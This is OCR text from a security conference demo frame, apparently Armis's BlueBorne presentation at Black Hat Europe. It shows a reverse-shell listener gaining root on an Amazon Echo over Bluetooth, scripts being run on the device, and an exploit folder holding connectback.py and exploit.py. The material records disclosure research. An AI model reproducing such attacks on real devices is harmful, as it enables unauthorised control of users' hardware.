 /home/ben
2) Upload scripts
3) Quit
[+] Trying to bind to 0.0.0.0 on port 1235: Done
[+] Waiting for connections on 0.0.0.0:1235: Got connec
tion from 192.168.0.7 on port 33016
[*] Switching to interactive mode
bash-3.2# id
uid=0(root) gid=0(root)
bash-3.2# hciconfig -a
hci0: Type: BR/EDR Bus: UART
BD Address: 50:F5:DA:79:E4:1C ACL MTU: 1021:8 SCO
MTU: 124:0
UP RUNNING PSCAN
RX bytes:17668 acl:20 sco:0 events:323 errors:0
TX bytes:61135 acl:267 sco:0 commands:46 errors:0
Features: 0xff 0xfe 0x0d 0xfe 0x98 0x7f 0x79 0x87
Packet type: DM1 DM3 DM5 DH1 DH3 DH5 HV1 HV2 HV3
Link policy: RSWITCH HOLD SNIFF
Link mode: SLAVE ACCEPT
Name: 'Echo-E6P'
Class: 0x0c0414
Service Classes: Rendering, Capturing
Device Class: Audio/Video, Loudspeaker
HCI Version: 3.0 (0x5) Revision: 0x102
LMP Version: 3.0 (0x5) Subversion: 0x0
Manufacturer: Atheros Communications, Inc. (69)
bash-3.2# cd /tmp/scripts
bash-3.2# ./leds.py &
[1] 5642
bash-3.2# ./alexa_pwn_mp3.sh
bash-3.2#
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$ cd ~/repos/research/blueborne/exploits/BlueZ/bheu/demo
/
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ ls
connectback.py l2cap_infra.pyc scripts.tar.gz
exploit.py README
l2cap_infra.py scripts
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$
ARMIS IOT SECURITY
#BHEU / @BLACK HAT EVENTS
ENG
2:27 PM
06-Dec-17